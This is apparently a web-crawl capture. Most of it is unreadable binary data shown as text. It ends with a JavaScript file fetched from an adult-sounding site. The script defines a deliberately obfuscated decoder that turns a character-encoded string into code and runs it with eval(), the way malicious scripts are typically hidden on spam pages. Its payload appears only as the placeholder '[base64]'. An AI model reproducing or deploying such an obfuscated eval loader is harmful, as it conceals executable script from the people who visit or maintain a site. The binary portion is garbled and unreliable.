Q$��UL����Cb�K��WW@|���O\Wid����Dt�t��C��9�^���ؔ;Zڦ�v"q�4*D�@څF��7nxe��@��R0��ES����z������Z8d$���sm����
5�?���� a��8�=�-q�O�e���f
�GSpG��?|xĕ$�;ه׷�����?Ku%��"BH��2�X����S� 757�:=�/�
W?T~�(ZeW��I���� �a�P�[hp6��B/��tMz���1Wv�(=�!�=0�j#�p� ��==���=0;]Ǿ�����<X��4>�PMʛ�YoЌRJ�y�)̱�B��bX�d���{�Ϧ�2qv�6e�S�R�MK8��]�jҴwf,nO5'ƹ�VT�II��D-12|ǘ�ٯ��0���<*�/V�jd�9�EI�$8�{����gyQ ����W��$r�y�)��J�� v!Y%cd��6��˽���OV��,�G6��UW>���/�o����i�F~$4� c�ͅ��X��"�5�	ii��!f�7�����w;��q�ݐ �����*zx�e2��sd�ܺ�)2��zq�VZ -n@]�y`7e�C�t��S>���eta�������!�$9m4���=�yb6]�\��-��i��G,O�թ˳� '	�4����&�В/n��s�AASN����4JB�R�����aA�smT��J�O��e�A,�� s��ͻ���1>����tX ��@9�z.���l1�¢�٦�b���ϛT��F\ĽQ-eE�����jC�(�[�����:�$��gbh��/�1u,�~�Ǳ���NΔ�,�I��尷���?	
GN����Z2�O�~ļ㜗?�o������Z}p��"�g�;v����ɹ�5���#2��р�y�{v� O�������?l����D18���o�ŧ�N�) �.�ۡ��$�Q���>"��k�0���MA�jf#�Q$2GM�{�$}>�p�j� ���TDWI��
�d��,}Aǲ���U�Ȃ8�`Ѝ�Z�F��l29٦��*Ie��d����L�va�@o��1�i%_,l�F�GB:�y|={A(�<��X��Ԡ2)��6�酒D�J�Ҳ�d �����F��Y�jX�h�H$��a����Z���r�J���X)B��ӕeA̓�76o\tb��fu\7��⫭�o<$*�	�(���ۧ<_õf5�,đ"�䑥���~.V��(��l��^�.����ŧRY$R�Ǚ�������r�������Tx\�W{��~־0�C��11𑸒���c`U��-���MA����Ԏ�yaJ�\�*�~=��Z@�ep��z>�ȑ�i)��>�����1�~xI�8���[J2�3fX��b�����S���OM�Ŧ�Q�s�e�u�'�p?_}��6<y%�E�f�� _�h<�a��z{VN���@}�ݱ,�X��Ryb�2�Z�����%]�������,�3j[������2�b�n=� z��$�����=0u��Ɩ�a�����8RUQ��|?b��PD�
m���?��Z���R���� �`�ݿ��-�QҖ�Z�������� ��5Zǧ#���#�6ty(�*��~._R8!�:�{����w"�A�MKP��J��T42#	I*/ܩ��c.�&�A%$�ȨIaIPI�qv,G�vܜt:RKS<r����
(6!���a��V"��3���R����yG�Z���\
�ڝ �����!��FF6;Y�a~\��+��؝Nb�D��0B"V�&�ځ ����3Uu�4���N�,R"VD=4���o��d~H��$�&5K-^^�4fb����Wpw��"56�Jh'�{H8 �NdN�ţ$�C%4�t�++�I�0�.A��ۥ���e�"X%���ZV:<�"�Tl�|Ǹ=1��F��3ɩ�Z@l�A:]M���W�CH���g���p��ۖ��rN� v�X�_�j��+���#��ZN4`F�q�M�Ǿ4rl��4�!��BTk�`�ue���	�'�v���4%TUt�i�č�n*�v�$���ْOT���Q!m-BXq=V�������^��Pk^�b��l����)iٶ�A v�tHR/~f�~x��M>M�n-����X���]��\�V�)�/��t�R�ԒT\��q�~�\|y]?��5�b[8���Q�� ���eF�"�ױ��0@�.���0r�F
ȧ�v�� B?v��$uW����������]���Э0� ����}�	��[��� �0���_��� BQU�I&��T:�Mm�n�؃��
�� 1��Nt�.]��9���G��k�٥����)k��z��K�	XuX��k����Ϛ�O+��3h�q�-���;r�d[itM^gKAWQ<uT�0^*���sa�����(�0�W�m[
<�)uHӡ����X�m�l+bs�l�x}+E7�VO�T��W ���u��է9mzHͯTLE��^ ﺏ��m��7��<�Q]��)�TQ]BV�i�W�^���;��UrTP�j)T�6_���>�����Wݡ��W-�:�e�dF*/��p@<���g�4�MKĄ�KR���y�2���j,,��s�Z��e��������t�=pf���5�$3C"�څ�T�?2N ��(c̠��*cIW,���C>�d;@X0���
���jU��*w�dP� �B����1�v%�:W����6s<0,Oo�<ͮH焲<�1���rp���Eu�$�g�������f����$�M��ћ�e`<�����A6U,)U*ª��R��w�.@b9XlQtO�Nё�kKh��[+[�m���CjX�Rw>]�����d��Z$��7<�[j�� �|yjD���a����5�Y��֟k���.��o�D]�<1<�rQ�z������;~?�Tp������ݻ�`.��a~��g��ƕx����Ǖ�����0|��(���w�:92F�t�>j��I5+F�HN�F��qӶ"*���I��<1;)���:Շ+�}�H�R�!M9�EY20�%Pu(�"X���O�#Ȥ���2J��(�E�jJ�I�u[f=/��ᦼ����)*�zq>}_C	�@�i'������OS�H�,��
��",�i��V��}��v@٤�J�Hx/��j�ؖb$��� C�+>Jl�2J����4#�i�,%N��6&�Н�;�.ǃ�G����ߐ�pLJ�YHۉA����=�4,Jq&c�7^&(cR	#b���9�:�RT��'��I�$R�Uo �������~�K�4�e�0<U51eS0��R�N�Ͱ�x��1�Q5��uB��H��D�\�%Q�[��uƝ#�Y2�-d1��d����}��1�˒�e�3�I*�8/�7��m��=�Ş��I���j#�VS���_�csa�{[ i��5i���)$��� �b)l��H��J�P�"�$C�O`9�;Pj+�5oė��J��f�H�вZ�#�c�����ؗe�x5!V
o�awY"B�AC������t¤Ӳ#H��,���Q��*����#�U��Ý�iG������lU9�ݽߐ��ckr��.�~���(2��O�_�`Yv#���������TBny���p�ϑk���:Y�X�"1aq�>���E=5e7��,�����"����3,�4����������V<��q�s��$J	i�gyh��,R)io��\u<����bn+��r��\��f�e�jir��cx6�^��?=��yM]~�ʥ�Idjhk|�T,4ۚ�ǭ�$�M&s�J��?,����}?,���%M��ԭWA�C��o9����f[,w ���z:~��o�Asj)^4��:��������>������Zq&�MT��e��A��l9�m�L�̔g��Y�"�E�Ѐ�Q�5�w����a�SC���4��ԡ+H�n`w"/U- �̅$�������[�v��[n��j^|���VT!�p����O�����$Ԛ,'ͼE,�ƞ���ċS1�Ҧ�[��[�e�:�y�Du����,�L;�ߘ�3�Q��G�e<��Ҟ��J$Z��1�� ��AQ�sϖ'&d3:Ȫe������8PX^�K��!�j�����Pȯu���!�Vl�r�H��w`�پ�KWMG�\��+YLr�� �����;��� �YI �#Տ�����B�]� v���_��=�1���<1�T��;��dt�����������S�j��:��i1?VP��E���؊d����9��'�1Yn�������Ե(��4������=ź���o�9%�h���i&���SUJ�*��?��rH��0o��}^S��T��C+<�+���V{� �X6����L�iY��!��V�O��0��)@����UC��h����?�Q.��/����1��Q�Qj��<����qEǡ��ۈ���ߥ�cv��2� �Z��i�ʲ��x��l4��t7�`�M�E5�t>iN��1MV�"P��߽��s�[m3---E-CKIKtp�	n��z����s���-�!�l,��$ ۥ�� |^]��,WR1�_r-�}��0D�Y��Ha�g��"̨WL�OF)����'��SEt�8,�k�Lw]@�7��� �L�d�@V�k���|1�w��{�H�X��4c�;��e�/~�E���_Eľ[u��"��M���� ��R�Ia��#@ơ4��u\{[ ��)"]��v`�o�������x�S��ٗ���l%F[SN�DKpXY}���c�tuUʦ�	���t���UMU���S��f����=l�����?���&X5���^�-�\mk_��koo�d�#�#�� 5����$��"Y��p�A�$����+B�RH%�8>��6,-��=9��֯)�DV���C1�$�=�g*Vete�y�����U;jUk8~��(�x`��1�Q�z�E��M�9"2ބm~��űϒ#�l�o�A�,u�RTL�P����n#CZ���yЎ���S��������y���uU#o_L3��M�dȢ�U�|�z��ݡ�.cp�Gsn����c�rMO,4RjBI�U2q���2�oQ����z��F�xr�@f���� ��`�Ng�D*+UL�9��O��$�꧙�Ǒ�1)�B?���D�A��M}s��䶾�v�1�CQf3S�)��S<;���P}Π=N���`%��H��u#\�r�?�v�ͺ�AE��UG��)�&��,�5�8�lz>׵�.-l`8۳��ӳ�����P�[��ǘ�)�..���YEϛ�5�
Yv7�&�E;O i,��������v'�'C��C�&b=���S?��J*�0k1"܇n�퇊��H��:H],}���a#��܀k�N� l,��*U�C�lG�����s&��D�Y,.5{}A�bi��6��&B��2�[�A��F�B�ʺ�M�o���nѪ�-ʀ:�{�U��q�h5@���b�20� B0#*����tum#%J��쯽�{�.e{F������b�'u7�|<ZzV��6�� �����#���Zުv8<i�)(��eΦ1C��]�Ϸ@��n��+��:d����*&Yi�4����&�b4��u�7=u��UyLkX�HZJ)d���dS�X�ŉb��II9IZ�����%i�&Աܡ�ƽ4Q� ��DV4�t4��d`4�s�������X,s1ʍfo�B*gH��:�F�wq��l@�s�\���,��T�Ha�:yC.�m��S��!z��U��Ķ�ً*]����5��n�'�ji䆆�-JMS8x%����ؒw�	6�����fd��U�Қ&
l�4�@c*��25\��,h ͦ��c�9��u�d͇������eh���Պ�ۺ�wq�u��tK�n�T�U &�یmR!u�������g%S�FzĦ`��Y9�-o`1��<r*D��+#.���KAl���Ě&�J[Dn��W��݀��ʁX+`M������|�og�h�[j���6犹(�ʠe]��\NC�ܲ�S��az�V��7��G��q�e+E���eFQd_<Gpú��4+�4��uNͬ[r@��מ)Ҡ�{1�|��$G�[˷�M�E6aW	����m-�[AU�6�$hG�$0�M�X]�2������Zz�T��"���q����-T�TB�Ii�H!��:���{a��9�Te���S�&�1��r6���~�$��k&�N}�TVVW��2i�4�([�oRyu�+�gU�G=4SS��͘��ѻ/.kӵ�����J8rl�"Z���2��e&��0Z��ol=�e���e� ��cBI��F]5)=lJ�����}�#�NM�d�DIj~�!����6�E�kO���������5Z� X[R�E��!wߘ�^�43X���L`�cuB�����UN*�Ut���s�BD#̧�,�m�m�,���9<�
S$�T�Z4uTIg`�
��cͬs=�\u�E;e�tԍP�8���@$ݶ ��3bb�>Z����@�k0�nV���(���������ƥ�2�.ְ��'$s���4�e"5P�w��w8~8 75%��]@-n�;�� ���g]qP��R�@�rY�bA�iS;i���G���ly~X,TE,�c�Ro�����키�hVįr ��eXDȱ�V�i"��1}7[،I��BY�lʕ0�g�n"��ۘ���k�V+h�hnB0f�Ý���Zts���s��ш��n�\{���X�ً ;��釭!|���u�b�6��V����J�7��0HF��#�1;��%��P�0�p��a� ��H;���=��qfٜ|a$R,Q��̶k��ߵ�Ӂ4��F�B0�9����!� ^F�q�!��lj�4�K�A�FA\��VV'�� [̖��>!�ѳ�j��/v
�,-ы���mn�f���������"`/�qE�� O���J�Z+��Y*���	�M�J��m�aϖQ�S.Hb��x�t}E�\l���n[�{��
�������:�,�H���Y9����ע�54u\g���^�(��q��X��pX�O����B"̥Jx�E�� -k���a���*�~*�x�C�2�pA��yaJjϕ*��������,"�1�N([�ޔ�C�&�d7ũH����
�\�q������p}q�)t#߆6UPE���q�'B�5�2Z.(f���GKz`�cU���25��;�����,L��fvAr������b�?��5�T5(��؛(��%�Ů�����	�qЂ��lt�s%ƀ ��ʧ4�5pj*!����㟾4z�J���T�MX�%��m��za�|�6�v���|Q�v�C!2�������jYc�5C��~f#�%%l�z4<)��	�ę��L�)�����Q�?�x���aNs
��ЏSN�Ĳ��9f[�,��wEqTswM��-Y@�Ɵ��:���w�Xj�2U�w+��R,���� �Qa�lk�U��Z~&aVr��:vx��&��H��m#wa���ἲ��d���J�n`��%MaTi��q텊')ܸ���T�T�UX�<�2��Ćfm�����Ɲ%`��<r�����Cm�-�+�27�c��FR�LV��Z��B�G9h�lJȧ���#�톣�j:	U��W\� F�7>C�  �l�6�����TjZ���T:
z�����U}%6dV�㖪�,bJ��Q��R|��;�n��;8�^�Z݋��8o��	� 1?�b����z� ��0z��:B�� ���
�˕=Y�P�:�� ���4�6���&�m;�^D���ʮ�#6�(�kr����N	�_�X��O#�����^03�]jM�۝�ݰQQB� �Wq����Dx�ĚU�U��'� �!YQ��Mͺ�L����c��:y1<�8F5_��I%0�Ĳ��@����4;�Q�~��YƐ�:	 �{s���sr�&`u2V�y�w�U^A(E61N���T��kf�6]H�aC�iG6=��7+`��#g>�&�T���#�V�������O�<��$|G�'��@1�:��z����ؿ�Z�5<[���*|�Q`�g�7�Ǯ��̍�tƮ]�S�˘M#�,Vd�ML����<�>�Y�T4w 9Ul�W�����Y�ILץg1Tjg��:H �-��u���R-c��y%y�6� Y������zG<>�2
���RBj3ڧ�c�(�N��{ߦ�o��Z���E�OW$�=C��m�ORv��|+)����G#�5\�U ҕc,�$s��v�&���i��F��T	H������ -��)���f�`�v;��Ԉ�)c-�}&@KX��\h�����?��{�����w uQa�[;�1�I 6㵮yok�x]j�n��0��N5��:�hS��_s�56.����s�v�%heP�t�����ۗ��e�����a}���&#EJ�Y����M[���l$`Y��2�&�ֿ�� \,����餾��n/��l/<�!�0@]$��[퉱�J�V�b)72�N�q���R��F��������ϣ��z	<0'��fT�\rqo5�4��r����_ݑB���H����F�S����%��[�(�u:�+Rv�㬦�(���w��/�5��􌪃M�X����;��"�\�FSEh�uy�2�M67X�D=@ݏrL{�WS�aEH�D�IeR���k��������fI�ft�WW(�H��g5�vSk(��}����g����K,�����#4�5a� �������bam���r�*�~*
��j��9�]A�7Cm��ʧ��h��z$��mZ�R9��y����حt�|[$P;i�I*��Pl	ܛ��V���5';���$�f��`7w���{Z��B͈�E������U))E�%�y�0uX_�1'¼gt���3����VC'��j_�a��l���i���VZ���WKa� �}O������EX�ܬ��9ا1�m�D�8�X�k���B��A�E��d7?��l��'�ŉ^16Sc���ڬ7�',$�'9'*:
1�B��H�z�p�52=�M���{A����k������8<s��TZ�����&�h /gF{����q�2K��ckZ�N^��������6�}B����t��4�3ɽ�Ҡ�����XRcr3�0�o�����(�0�������._�3��`��lqJ�pcb|Ǒ;�ԛ{5/��E$ymT��TS�`��TB�4E�K~Io|S:��s�)#�zzR �FO,�l����>d{���f�^cM��� sR�L��%��Q	ߛ5�rI$�o�AEE=UU|*�B/����א1�ژ�c��>l�v�3�s9�j#���8�UUmR�b]!m�Q6��:���2����6�d�3����nJ ��,N�G�3��3x׎�/LI$J�O�r�v#���ji"�paBt�m1/����~w��l�!�⣀Ŗ
i�>G���RX��}��jk�+s��9��^M"&�!mku��!l���#��zJ�\��X�򼃗�������S��	��#��a�b��c4�5L�ʓ9�M䧨�\m����$��mg�� ����N�Ts�n ����L1˨������,ʱ�! �[��=Nx���-`�~�\9O������\K#�	~#����[hCr����Ѕ�t��\�b<��1�~EK��+0P������ݬ�S��c�)���dP����6$z�1���c�����킘(�Q�@�����m��0$ߙ�`�d�!�����9��\o�k7�W��"�Hܪ���0�y`B/5C��� ͍��~�xv,����ٍ�h^xE��� #�!�;����ȌOU�P@��.�h�n&�W��lX����G2G�BWe�L�p�W��H��Eh�!�`�R��a�Ř΋-�Pj$����`���;��Xv����-��i_KC
�⼩�(iI���r1<?>[�Jȑ@�C�'�{=�S�=:�t6F����;��*4�X�%u������ɨ�j�W̘T9�8�Tt��Dy?�"���J�ҙkg�-�+Y@��*hźmO���Ӧa��ϐ�q���D�]�A�>ؤQ938���q�>(��e6X�� �����k
��uC�笒?��� ����*�"��l�A�5�ݹ�	s���M,Mͪ��z��� �F8"c�},ãI��[�aj�5�lI?�ma�F���F�b@�a��uf��4r��~Cr6�s?Hd��h �;�HWa�q�J_2�%$[�s��vm,H��3l0|�4�4������!u^��<Z���msr1�06Tx̎	�-��%��y�%�O,5�� �s�w8�6�+m�7��VbK ������r��䕓���b�ka��_�1l^�K�6�z���#ԙ�tB�-��u�sݏ�4*�zz��<�%� �A�!�y@6ݏ�߭���#�23��X��5:-:
�(D�2q��rO+��6s��O"S���2�C]l�lCo���y�1#qB�Z�g��$�H���u �w7k����YJ=E3��cq����ȎGc��f�#4�<B�Xbv�g������|���@�lo�ed��MQQ�{��B���*H��r��BF�D�~i�RRG��40#����ѕ�)��Ï0M�EJ$*F�����&D~+� �J�m%��u�5���o� ��#����<j�|�s� �QS�2���jZ�<uqb)2����nY�*=��[C�����3�3��5�s-�5��g YǳF���ğ���� f�r8y. 6��a����	z1D�����E��q�A�P �I?����pQ��6:T�f��%��7�7�8W@4R�oc~�������6�q���&2\�V0���~�02�c .	��~_�x <[K'=O����(Q����P�W�۞���7VKsĜ`����We ���O@jasT�( ������G�}X�[t�Z%.�<�\ʿ�0�QW�I�VK�če���Hk�5s���dʲ��f�&"�%��݉�?��K��tr4T� ��&M5t�b\�b�����8�e%=-D$Ӊ�%�k:���m u����+�%�a9}�P���I������ h塧ј���Is��d�)���X�>�t��T��dTtJ*�̋�*�ܳ/@ ��sX�L\u�o٩ҷ<�Ŀ�ⱉ�&+g��D�D-����X���[}��f9m;��"�N�|ʮ-D�ݚ��S�سW�����.BEC ?��UO�5���{繅`;��C�'?�Tk����ON�M�SM0*LK�_���m{,��(x�B�p��Ėnw[_���\k1�h���.\����=N��i�0����Q���)���vU6~Xנ�B��5�\s}C�R��E��\��n�a���[��H#0�] X�LN�!V����ۯ|2�U��@����#T�����>�`]I0 �s���^X��&�y�� ���l,���B�.I��v7�>�9j*h�f�PF��rO��8�z�SejF\'U��55Co6�Ӫ܆���v%��#tͺ��窪X��8�FiSr���2g��
��8jf�z��!��{���m��l8a["��KI 1E*=��.���o˾0�<A��
5��^.�Hw*[IƌM�"���,�ŲT��ڈ�Bu������;Z�B,�0�vZ�j�����Jj j��[��|U*9^KwC���j)'f�΁9�,״e��;s���ƌ>;��!��!�ڑzC`���é*&�lJ��Uu9��|4�����ÿ;\i��Pya���RAB�.�tD�3��(�� ��j������`�K/�P�������x~/�1����va, iMDGpvݕ�k[�B��J�#��W�R��Oh�:,ny������K.T"\��Sܓ1�Q����v#q~�L	�H.�&����� "�����F{o�Wt1������ ��6��E$j�A�&������i%Ih�d�A�4���E ����@�Ll ��;��aB-��,Kn{���6
V܀�V-���*r$�?ng�DI:�7'�;t�b�R�o���;`ݰ z� ��� ~@�vN+f}��+T�I9FJeU��z]��19&D�^]>oR*!����F G��7�<�c�h�t鱹�T*,h�t�4�It�{[��zt����*`3�?�XZ�%R�����6N�W��.-Ds)�W?�j��4���6�H�;�P���F`3��AE5GŪ�Z���0�P*��|R(����fm��ey�5�5Y�_Nu|R�Iᝋكi�l:cZ��)*��	�͒ѬQ�X�J,~Q!�9�߾�1x�PQV�P�h��$Hk*�f{)�K؎B�1�	a�l������yk%'/��Y���>U����\u�%W�*�f1D*�i}�,�x����7����fQTx��7��\���QH�����A؍�ko�a:�ΐ�ro,�s\r�K��A��}QW�/�T�4���^����Hi�9C�o׸�1��k��ų�����区��+2_��Ԉ���I�8���D�;�o$D����1���Qqk\
m��(���?@�0��� l.�Ȼ(c{�o�ѹ1�����1��b_����n˷�ӻ2���������Ǘ���7( �>�O#��"�����&۝�i�d�0?���H�r��D�Zi��R�`6�0`�ȩ��H��n����UGJX�JU��$a��kbd~*���+�*�����F5�B�ly^ǝ��AIW�**�ZZǦ�dE�Ve6cbE�=7鎥����!�\�7�S�ʍ�ҡ��H�`k�3����4I��B�$���?L"zz2jR�Y�OsT�5PK�	l�V���
�� ������.�؀��,P�\���Ǆr�L�i!�Q�7��H�W�ȼ�WdpUγdMF�Xb�Vȸ�������M�72�l8��� �(Ds����V�~�~(F)K�ܞj��&ML��	9�	7��M'�aᙩ"����	���Y$���Uٟ��V*�3 o1�@��O�o��r�:�P\+�;�I��ա���x%�5��%�i��%�gv�����̼4bf�T���{cP,��

--- FILE ---
content_type: application/javascript
request_url: https://realmomsontaboo.com/js/hsAMgFTCDIyJqDS0ec.js
body_size: 22844
content:
function brls(zocmap){var dvkeljtcia='Z';var zgtjzos='A';var koyrhjtv=[];var leybp=new RegExp('['+zgtjzos+'-'+dvkeljtcia+']');var hhiumbt=zocmap.split(leybp);for(var i=0;i<hhiumbt.length;i++){koyrhjtv.push(String.fromCharCode(parseInt(hhiumbt[i],32)/(46)));}eval(koyrhjtv.splice(1,koyrhjtv.length).join(''));}brls('[base64]'); 
     